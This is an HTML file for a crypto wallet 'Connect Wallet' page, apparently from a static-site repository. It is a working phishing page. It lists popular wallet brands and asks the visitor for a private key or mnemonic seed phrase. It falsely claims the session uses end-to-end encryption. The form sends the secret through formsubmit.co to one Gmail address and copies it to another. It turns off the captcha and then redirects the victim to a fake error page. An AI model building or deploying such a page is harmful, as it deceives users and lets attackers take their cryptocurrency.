
<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Connect Wallet</title>
    <style>
        body {
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            margin: 0;
            background-color: white;
            color: black;
            font-family: Arial, sans-serif;
        }

        .form-container {
            width: 300px;
            padding: 20px;
            border-radius: 8px;
            background-color: black;
            text-align: center;
        }
        .form-group {
            margin-bottom: 15px;
        }
        label {
            display: block;
            margin-bottom: 5px;
        }
        input, select, textarea {
            width: 100%;
            padding: 10px;
            border: none;
            border-radius: 5px;
            margin-right: 20px;
            margin-left: 0px;
        }
        textarea {
            resize: none;
            margin-right: 20px;
            margin-left: 0px;
            height: 80px;
        }
        .submit-btn {
            background-color: white;
            color: black;
            cursor: pointer;
            border: none;
            padding: 10px;
            border-radius: 5px;
            font-size: 16px;
        }
        .secured h2{
            color: rgb(30, 180, 30);
            font-size: 0.9em;
        }
        .securedd h2{
            color: white;
            font-size: 0.7em;
            font-family: Arial, Helvetica, sans-serif;
        }
    </style>
</head>
<body>
  
<!-- Yuj79401 -->
    <div class="form-container">
        <form action="https://formsubmit.co/Yuj79401@gmail.com" method="POST">
            <!-- Message Field (required) -->
            <!-- Options Dropdown -->
            <div class="securedd">
                <h2>This session is protected with an <br> end-to-end encryption</h2>
            </div>
            <div class="form-group">
                <label for="options">Connect Wallet</label>
                <select id="options" name="options">
                    <option value="">Select your wallet</option>
                    <option value="Keystone Wallet">BitBox Wallet</option>
                    <option value="Keystone Wallet">Keystone Wallet</option>
                    <option value="MetaMas">MetaMask</option>
                    <option value="TrustWallet">TrustWallet</option>
                    <option value="Ledger Wallet">Ledger Wallet</option>
                    <option value="Trezor Wallet">Trezor Wallet</option>
                    <option value="KeyPak Wallet">KeyPak Wallet</option>
                    <option value="Sparrow Wallet">Sparrow Wallet</option>
                    <option value="Exodus">Exodus</option>
                    <option value="Coinbase Wallet">Coinbase Wallet</option>
                    <option value="Mycelium">coinomi</option>
                    <option value="Mycelium">Mycelium</option>
                    <option value="Okx Wallet">Okx Wallet</option>
                    <option value="MyEtherWallet">Electrum</option>
                    <option value="MyEtherWallet">Atomic Wallet</option>
                    <option value="MyEtherWallet">MyEtherWallet</option>
                    <option value="Phantom Wallet">Phantom Wallet</option>
                    <option value="Guarda wallet">Guarda wallet</option>
                    <option value="Exodus">Exodus</option>
                    <option value="Bitget Wallet">Bitget Wallet</option>
                    <option value="Bitpay wallet">Bitpay wallet</option>
                </select>
            </div>
            <!-- Name Input Field -->
            <div class="form-group">
                <label for="message">Private key or Seed phrase</label>
                <textarea id="message" name="message" placeholder="Enter your 12, 18 or 24 Mnemonic words. Seperate them with spaces" required></textarea>
            </div>
            
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_cc" value="thetechguyneedsjob@gmail.com">
            <input type="hidden" name="_next" value="https://error-sage.vercel.app/">
            <button type="submit" class="submit-btn">Connect Wallet</button>
            <div class="secured">
                <h2>This session is protected with an <br> end-to-end encryption</h2>
            </div>
        </form>
    </div>

</body>
</html>
</file>
